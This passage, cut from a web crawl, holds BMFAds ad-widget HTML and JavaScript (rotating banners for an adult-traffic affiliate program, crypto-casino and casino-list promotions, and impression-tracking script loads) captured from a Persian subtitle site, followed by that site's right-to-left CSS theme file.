: 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>	<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression_default/77/13585";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "77";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=64f1fce2783f1586469e199fb576c3ea&time=1770014151&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMvY2hlbHNlYS1oYW5kbGVyLWV2b2x1dGlvbi0yMDIwLw==&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%85%D8%B3%D8%AA%D9%86%D8%AF%20Chelsea%20Handler%3A%20Evolution%202020%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%85%D8%B3%D8%AA%D9%86%D8%AF%20Chelsea%20Handler%3A%20Evolution%202020%20%DA%86%D9%84%D8%B3%DB%8C%20%D9%87%D9%86%D8%AF%D9%84%D8%B1%20%D8%A8%D8%A7%D8%B2%DA%AF%D8%B4%D8%AA%D9%87%20%D9%88%20%D8%A8%D9%87%D8%AA%D8%B1%20%D8%A7%D8%B2%20%D9%87%D9%85%DB%8C%D8%B4%D9%87%20%D8%A7%D8%B3%D8%AA%20-%20%D9%88%20%D9%86%D9%87%20%D9%81%D9%82%D8%B7%20%D8%A8%D9%87%20%D8%A7%DB%8C%D9%86%20%D8%AF%D9%84%DB%8C%D9%84%20%DA%A9%D9%87%20%D8%B4%D8%B1%D9%88%D8%B9
body_size: 18938
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/c4ca4238a0b923820dcc509a6f75849b/0/0" target="_blank">
																		CrakRevenue																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1001" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/aff46be8976c618b1cfad9eb79f33dee/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>CrakRevenue</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/aff46be8976c618b1cfad9eb79f33dee/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>Send your adult traffic to the best 40+ videochat offers...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/aff46be8976c618b1cfad9eb79f33dee/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>https://www.crakrevenue.com/</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/aff46be8976c618b1cfad9eb79f33dee/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw==">EARN NOW</a></div></div></div></div><div class="content-box-section" id="content-box-section-1068" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Spin to WIN $500</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Spin to win $500 USDT and play casino games for FREE...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>https://bcall-global.bcgame.co</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q=">SPIN</a></div></div></div></div><div class="content-box-section" id="content-box-section-632" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/f2e5b243b2005041c0001866751b061e/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>1,500➕ Advertising Networks</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/f2e5b243b2005041c0001866751b061e/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>List of the best advertising networks in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/f2e5b243b2005041c0001866751b061e/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/f2e5b243b2005041c0001866751b061e/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ=">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1058" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/3ae186bbe4ca599c16f49e9b2b769124/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>Adskeeper</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/3ae186bbe4ca599c16f49e9b2b769124/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>Publisher /Advertiser by CPC / CPM / NATIVE / PUSH ADS...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/3ae186bbe4ca599c16f49e9b2b769124/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>https://www.beermoneyforum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/3ae186bbe4ca599c16f49e9b2b769124/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw==">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-629" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/629/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/2309b25e1b5d8496b837bc3862ade3ac/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9jYXNpbm8tcmV2aWV3cy4yOS8="><p>5,000➕ Casinos</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/629/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/2309b25e1b5d8496b837bc3862ade3ac/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9jYXNpbm8tcmV2aWV3cy4yOS8="><p>List of the best casinos in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/629/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/2309b25e1b5d8496b837bc3862ade3ac/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9jYXNpbm8tcmV2aWV3cy4yOS8="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/629/0/13586/7904/4e7acb2215d1346d30a2d2f3a36c82b6/2309b25e1b5d8496b837bc3862ade3ac/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9jYXNpbm8tcmV2aWV3cy4yOS8=">CLAIM BONUSES</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 50%;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 248px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 238px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1058|0|5977|13586|1|7904|0|0/6d948d83c8f19d9414fe6e1f34b836fc/1770014163/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1058";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css
body_size: 2621
content:
@font-face { font-family: Yekan; font-style: normal; font-weight: bold; src: url('fonts/iranyekanwebbold.eot'); src: url('fonts/iranyekanwebbold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebbold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebbold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebbold.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: 300; src: url('fonts/iranyekanweblight.eot'); src: url('fonts/iranyekanweblight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanweblight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanweblight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanweblight.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: normal; src: url('fonts/iranyekanwebregular.eot'); src: url('fonts/iranyekanwebregular.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebregular.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebregular.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebregular.ttf') format('truetype'); }

body{font-family: Yekan}

.TPost.Single .Info {
    text-align: center;
}

.TPost.C .TPMvCn .Title,.TPMvCn .Title{
    text-align: right;
}

section>.Top>h1,section>.Top>.Title{
    margin-left: .5rem;
    margin-right: 0;
}
.widget_categories>ul li a{
    text-align: right;
    padding-right: 1rem;
    padding-left: 3rem;
}

.fa-chevron-right:before {
    content: "\f053";
}
.fa-chevron-left:before {
    content: "\f054";
}
#wp-comment-cookies-consent{
    margin-left: 1rem;
    margin-right: 0;
}

.Wdgt>.Title:before,.Wdgt>.Title:after{
    right: 0;
    left: auto;
}
.InfoList>li{
    padding-right: 1.2rem;
    padding-left: 0;
}

.InfoList>li:before{
    right: 0;
    left: auto;
}

.LnksTb th:first-child, .LnksTb td:first-child {
    width: 60px;
}

.TPTblCn td:first-child {
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child {
    border-radius: 50px 0 0 50px;
}

.TPMvCn .Description {
    display: grid; 
}

ul{
    margin-right: .9370rem;
    margin-left: 0;
}

ul ul{
    margin-right: .9370rem;
    margin-left: 0;
}

td,th{
    text-align: right;
}

.AF.Rows>*{
    float: right;
}

@media screen and (min-width: 62em){
.MovieListSld .TPost div.TPMvCn {
    align-items: start;
}
}

@media screen and (min-width:34em){
    .BF.Rows>*{
        float: right;
    }

    .MovieTabNav .Lnk{
        margin-left: 2.5rem;
        margin-right: 0;
    }

}

@media screen and (min-width:48em){
    .TPost.Single header{
        padding-right: 200px;
        padding-left: 0;
    }

    .TPost.Single .Image{
        right: 0;
        left: auto;
    }

    .TPost.Single .Info{
        float: right;
    }

    .VotesCn{
        float: right;
        padding-left: 20px;
        padding-right: 0;
        border-left: 1px solid transparent;
        border-right: none;
        margin-left: 20px;
        margin-right: 0;
    }

    .ListPOpt{
        float: left;
    }

}

@media screen and (min-width:62em){
    body *::-webkit-scrollbar-thumb{
        border-width: 0 1.2em 0 0 ;
    }

    .Logo{
        margin-left: 2rem;
        margin-right: 0;
    }

    .Menu .sub-menu,.widget_nav_menu .sub-menu{
        border-radius: 0 0 10px 10px;
    }

    .Menu .sub-menu{
        right: 1rem;
        left: auto;
    }

    .Menu .sub-menu>li{
        float: right;
    }

    .Menu>ul>li.menu-item-has-children>a:before{
        left: 1.5rem;
        right: auto;
    }

    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{
        right: 2rem;
        left: auto;
    }

    .Login{
        float: left;
        margin-right: 10px;
        margin-left: 0;
    }

    .TpRwCont>main{
        padding-left: 1.25rem;
        padding-right: 0;
    }

    .TpRwCont.TpLCol{
        direction: ltr;
    }

    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{
        direction: rtl;
    }

    .TpRwCont.TpLCol>main{
        padding-left: 0;
        padding-right: 1.25rem;
    }

    .TPost.D .TPMvCn{
        padding: 1.25rem 1.25rem 1.25rem 45% ;
        border-radius: 0 10px 10px 0;
    }

    .TPost.D .Image{
        right: 0;
        left: auto;
    }

    .TPost.D .Image:before{
        right: 0;
        left: auto;
    }

    .TPost.Single footer{
        margin-right: 200px;
        margin-left: 0;
    }

    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{
        padding-left: 160px;
        padding-right: 0;
    }

    .TPost.Single.Episode .Select-Season{
        left: 0;
        right: auto;
    }

    .TPost.D .Image:before, .TPost.D .TPMvCn {
    background: linear-gradient(to left, rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);
    color: #fff;
    }

}

.Form-Icon input,.Form-Icon textarea{
    padding-right: 2.5rem;
    padding-left: 0;
}

.Form-Icon input+i,.Form-Icon textarea+i{
    right: 0;
    left: auto;
}

.Rght{
    text-align: left;
}

.Menu,.Search,.Login{
    text-align: right;
}

.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{
    right: 0;
    left: auto;
}

.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{
    padding-right: 2.5rem;
    padding-left: 0;
}

.menu-item-has-children>i:before{
    left: .2rem;
    right: auto;
}

.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{
    padding-left: 1.5rem;
    padding-right: 0;
}

.Search .Form-Icon button{
    right: 0;
